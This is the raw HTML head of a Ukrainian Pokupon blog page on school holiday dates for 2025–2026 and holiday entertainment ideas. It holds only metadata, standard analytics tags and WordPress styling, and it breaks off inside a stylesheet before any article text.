

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/
body_size: 547407
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="54987" data-token="89a54f0ffe" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Коли канікули в школі в Україні 2025: дати та ідеї розваг</title>
	<meta name="description" content="Графік шкільних канікул 2025-2026 в Україні 🔸 Дати осінніх, зимових, весняних та літніх канікул ➤ Ідеї розваг на будь-який сезон" />
	<link rel="canonical" href="https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Коли канікули в школі в Україні 2025: дати та ідеї розваг" />
	<meta property="og:description" content="Графік шкільних канікул 2025-2026 в Україні 🔸 Дати осінніх, зимових, весняних та літніх канікул ➤ Ідеї розваг на будь-який сезон" />
	<meta property="og:url" content="https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:published_time" content="2025-10-20T03:00:00+00:00" />
	<meta property="article:modified_time" content="2025-11-03T16:41:21+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2025/03/kanikylu.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="552" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Ангелина Гончаренко{:}{:uk}Ангеліна Гончаренко{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ангеліна Гончаренко" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/","url":"https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/","name":"Коли канікули в школі в Україні 2025: дати та ідеї розваг","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2025/03/osennie-shkolnye-kanikuly-golovna.webp","datePublished":"2025-10-20T03:00:00+00:00","dateModified":"2025-11-03T16:41:21+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/cdca5b640482bdb23f8b36b524578a35"},"description":"Графік шкільних канікул 2025-2026 в Україні 🔸 Дати осінніх, зимових, весняних та літніх канікул ➤ Ідеї розваг на будь-який сезон","breadcrumb":{"@id":"https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2025/03/osennie-shkolnye-kanikuly-golovna.webp","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2025/03/osennie-shkolnye-kanikuly-golovna.webp","width":630,"height":400,"caption":"Когда каникулы в Украине 2025: даты и идеи развлечений"},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Мой город","item":"https://blog.pokupon.ua/ru/moj-gorod/"},{"@type":"ListItem","position":3,"name":"Коли канікули в школі в Україні 2025: дати та ідеї розваг"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/cdca5b640482bdb23f8b36b524578a35","name":"Ангеліна Гончаренко","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=96&d=mm&r=g","caption":"Ангеліна Гончаренко"},"description":"Насолоджуюся життям без упереджень, ціную в людях їхню індивідуальність. Захоплююсь сучасними видами мистецтва, тату-культурою, кінологією, базовою ветеринарією (це допомагає мені правильно доглядати своїх вихованців, двох чудових німецьких вівчарок). З 2019 року працюю в компанії Покупон та пишу огляди на близькі мені теми. Вища освіта (бакалавр) із загальної психології (Національний авіаційний університет) допомагає мені добре розуміти почуття та емоції оточуючих людей, дивитися на світ їхніми очима та легко знаходити спільну мову. Вільний час проводжу з родиною, читаю та багато гуляю на свіжому повітрі.","url":"https://blog.pokupon.ua/author/goncharenko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Коли канікули в школі в Україні 2025: дати та ідеї розваг Comments Feed" href="https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769774051","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/54987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=54987' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2F15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2F15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
